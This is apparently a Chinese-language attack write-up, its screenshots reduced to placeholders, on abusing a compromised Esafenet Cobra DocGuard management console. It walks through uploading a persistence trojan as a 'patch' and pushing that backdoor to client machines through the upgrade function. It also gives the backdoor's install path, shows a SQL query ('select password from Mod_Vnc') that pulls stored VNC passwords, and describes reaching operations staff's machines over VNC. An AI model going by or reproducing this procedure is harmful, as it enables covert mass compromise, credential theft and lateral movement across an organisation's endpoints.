
在主页可以看到有32台机器可控

点击【终端管理】,可以看到所有安装了亿赛通客户端的机器。

在【升级管理】功能中,可通过”上传补丁”功能上传维权马

上传补丁后,在【终端管理】中勾选需要下发后门的机器,点击”升级所选端”

选择在【升级管理】功能中上传好的维权马,点击”升级”,然后在对话框中选择“确定”
部分机器上线截图
被控机器情况
亿赛通客户端

后门文件位置
C:\Program Files\EsafeNet\Cobra DocGuard Client\Update\
VNC利用



在【桌面管理】-【策略管理】中查看远程桌面的策略
也可以执行“select password from Mod_Vnc”查询vnc密码
通过终端管理定位到运维部门的机器。

然后使用vnc进行连接
 夜雨聆风
夜雨聆风





